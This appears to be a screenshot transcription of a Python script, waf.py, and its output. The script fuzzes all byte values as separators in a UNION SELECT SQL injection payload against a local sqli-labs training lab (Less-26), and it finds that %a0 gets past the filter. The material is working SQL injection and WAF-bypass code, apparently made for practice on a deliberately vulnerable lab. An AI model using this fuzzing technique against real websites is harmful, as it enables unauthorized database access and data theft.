 ~/Desktop/waf.py - Sublime Text (UNREGISTERED)
untitled
waf.py
1 import requests
2 url="http://localhost/sqlilabs/Less-26/?id=100'"
3 #检验可绕过的hex值
4 #id=1%27) union select null,user(),(%273
5 waf_num=0
6 temp=''
7 waf_url=url+"{}union{}select{}1,user(),'3"
8 for i in range(0,256):
9     temp='%'+str('%02x'%i)
10     fuzz=waf_url.format(temp,temp,temp)
11     r=requests.get(fuzz)
12     #print(fuzz)
13     if 'root' in r.text:
14         print('success WAF:'+fuzz)
15         print('success WAFcode:%s'%(temp))
16     else:
17         continue
18
19
success WAF:http://localhost/sqlilabs/Less-26/?id=100'%a0union%a0select%a01,user(),'3
success WAFcode:%a0
[Finished in 1.0s]